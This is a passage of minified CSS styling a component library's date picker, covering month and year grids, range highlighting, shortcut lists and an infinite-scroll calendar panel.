.month-list,.ymc-date-picker__date-panel-item .panel-body .year-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .month-list li,.ymc-date-picker__date-panel-item .panel-body .year-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:32px;border:none}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.in-range,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.early,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.early{background:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(var(--theme-color),.08)));background:linear-gradient(to right,transparent,rgba(var(--theme-color),.08))}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.after,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.after{background:-webkit-gradient(linear,left top,right top,from(rgba(var(--theme-color),.08)),to(transparent));background:linear-gradient(to right,rgba(var(--theme-color),.08),transparent)}.ymc-date-picker__date-panel-item .panel-body .month-list li span,.ymc-date-picker__date-panel-item .panel-body .year-list li span{border:1px solid transparent;width:100%;border-radius:16px;font-size:14px;line-height:32px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .month-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover,.ymc-date-picker__date-panel-item .panel-body .year-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.current,.ymc-date-picker__date-panel-item .panel-body .year-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.selected,.ymc-date-picker__date-panel-item .panel-body .year-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .month-list li span.disabled,.ymc-date-picker__date-panel-item .panel-body .year-list li span.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-date-picker__date-panel-item .panel-body .weekday-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;border-radius:50%;color:#303133;font-size:12px}.ymc-date-picker__date-panel-item .panel-body .date-list{overflow:hidden;margin:0;padding:0 16px 8px 16px}.ymc-date-picker__date-panel-item .panel-body .date-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:32px;height:32px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-left{border-radius:0 50% 50% 0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-right{border-radius:50% 0 0 50%;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-radius:50%;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{border-radius:0;color:#909399}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month{color:#c0c4cc;cursor:default}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month:not(.disabled):hover,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month:not(.disabled):hover{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-date-picker__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:44px;padding:0 12px;border-top:1px solid #f0f3fa}.ymc-date-picker__operation button{height:28px}.ymc-date-picker__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker__operation .confirm:hover{color:#fff}.ymc-date-picker__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker__switch{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__switch.placeholder{height:39px;border-bottom:1px solid #ebeef5;background-color:#fafcff}.ymc-date-picker__switch-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;border-top:2px solid transparent;border-bottom:1px solid #ebeef5;background-color:#fafcff;font-size:14px}.ymc-date-picker__switch-item:hover{color:var(--theme-color)}.ymc-date-picker__switch-item:not(:first-child){border-left:1px solid #ebeef5}.ymc-date-picker__switch-item.active{border-top:2px solid var(--theme-color);border-bottom:1px solid transparent;background-color:#fff;color:var(--theme-color)}.ymc-date-picker__popover{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;max-height:352px;margin-top:4px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-date-picker__popover.small{margin-top:2px!important;color:#303133}.ymc-date-picker-infinite-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker-infinite__outside_shortcut{margin-right:8px}.ymc-date-picker-infinite-tooltip__popover{padding:4px 8px!important;color:#303133!important;font-size:12px!important;line-height:20px!important}.ymc-date-picker-infinite__panel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker-infinite__panel .el-scrollbar__bar.is-vertical{width:8px}.ymc-date-picker-infinite__panel .el-scrollbar__thumb{background:rgba(33,35,41,.3)}.ymc-date-picker-infinite__panel ul{list-style:none}.ymc-date-picker-infinite__date-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12px 12px 4px}.ymc-date-picker-infinite__date-editor.bottom-border{padding-bottom:12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__date-editor__input{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:28px;padding:3px 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:20px}.ymc-date-picker-infinite__date-editor__input span{color:#606266}.ymc-date-picker-infinite__date-editor__input input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:80px;padding:0!important;border:0!important;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__date-editor__input input:active,.ymc-date-picker-infinite__date-editor__input input:focus,.ymc-date-picker-infinite__date-editor__input input:hover{border:none;outline:none}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty{color:#d0d3d9;cursor:pointer}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty:hover{color:#f53}.ymc-date-picker-infinite__date-editor__input.focus{border-color:var(--theme-color)}.ymc-date-picker-infinite__date-editor__input.error{border-color:#f53}.ymc-date-picker-infinite__date-editor__message{color:#f53;font-size:12px;line-height:20px}.ymc-date-picker-infinite__switch{padding:0 12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__switch .ymc-tab__content-empty,.ymc-date-picker-infinite__switch .ymc-tab__content-tab{border-color:transparent}.ymc-date-picker-infinite__row{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker-infinite__column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut{-ms-flex-negative:0;flex-shrink:0;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:104px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker-infinite__shortcut.full-width{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut li{padding:6px 12px;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-date-picker-infinite__shortcut li.active,.ymc-date-picker-infinite__shortcut li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker-infinite__calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:248px}.ymc-date-picker-infinite__month-selector-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px}.ymc-date-picker-infinite__month-selector-toolbar .ymc-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px!important}.ymc-date-picker-infinite__month-selector__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:8px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-date-picker-infinite__month-selector__dropdown .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quickprev.el-icon{margin-left:2px}.ymc-date-picker-infinite__month-selector__dropdown.down,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-date-picker-infinite__month-selector__next-prev-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons span,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon{cursor:pointer}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons span:hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day{position:relative;overflow:hidden}.ymc-date-picker-infinite__calendar-day-picker-locator{position:absolute;top:44px;right:0;bottom:0;left:0;overflow:hidden;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker-locator .el-scrollbar{overflow-x:hidden;height:100%}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .year-name{-webkit-box-sizing:border-box;box-sizing:border-box;margin:4px 12px;padding:6px 8px;font-weight:600}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px 0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;margin:4px 10px;padding:0}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;padding:5px 0;border:1px solid transparent;border-radius:32px;text-align:center;cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month:not(.disabled):hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month.disabled{color:#909399;cursor:not-allowed}.ymc-date-picker-infinite__calendar-day-picker-locator.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;padding:6px 12px;border-bottom:1px solid #f0f3fa;color:#606266;list-style:none;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list li{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.ymc-date-picker-infinite__calendar-day-picker__scroll-container{overflow-x:hidden;overflow-y:scroll;-webkit-box-sizing:border-box;box-sizing:border-box;height:256px!important;padding:4px 12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month-list{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px 0;width:224px;background:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month{position:absolute;top:0;left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .month-name{position:absolute;top:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:128px;padding:6px 8px;color:#303133;font-weight:600;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;width:32px;height:32px;padding:2px 0;font-size:12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after{z-index:-1;border:1px solid transparent;border-radius:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:50%}.ymc-date-picker-infinite__calendar-other{position:relative;overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:156px}.ymc-date-picker-infinite__calendar-other.quarter{height:228px}.ymc-date-picker-infinite__calendar-other.month{height:300px}.ymc-date-picker-infinite__calendar-other__list{padding:8px 12px;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-other__list>div{position:relative}.ymc-date-picker-infinite__calendar-other__list p,.ymc-date-picker-infinite__calendar-other__list ul{margin:0;padding:0}.ymc-date-picker-infinite__calendar-other__list p{position:absolute;top:2px;padding:6px 8px;color:#303133;font-weight:600}.ymc-date-picker-infinite__calendar-other__list ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-date-picker-infinite__calendar-other__list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__list li:after,.ymc-date-picker-infinite__calendar-other__list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__list li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__list 